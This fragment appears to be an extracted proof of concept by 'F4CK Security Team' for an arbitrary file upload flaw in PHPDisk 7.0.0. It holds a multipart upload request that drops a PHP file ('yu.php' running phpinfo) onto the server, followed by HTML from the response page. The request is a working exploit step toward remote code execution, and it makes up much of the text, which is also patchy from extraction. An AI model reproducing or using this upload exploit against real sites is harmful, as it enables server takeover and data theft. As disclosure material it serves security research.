 desc112
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="file_id"
0
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="task"
doupload
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="upload_file"; filename="yu.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="Upload"
Submit Query
src="images/js/jquery.jBox-zh-CN.js"></script>
<link type="text/css" rel="stylesheet"
href="images/js/skins/blue/jbox.css"/>
<script type="text/javascript"
src="includes/js/common.js"></script>
<meta name="copyright" content="Powered by PHPDisk
Team, V-Core File Edition 7.0.0 build20140731" />
<meta name="generator" content="PHPDisk 7.0.0" />
<link href="templates/default/images/mydisk.css"
rel="stylesheet" type="text/css">
</head>
<body style="background:#FFFFFF">
<script>var folder_id=-1;</script>
</body>
</html>
F4CK
Security Team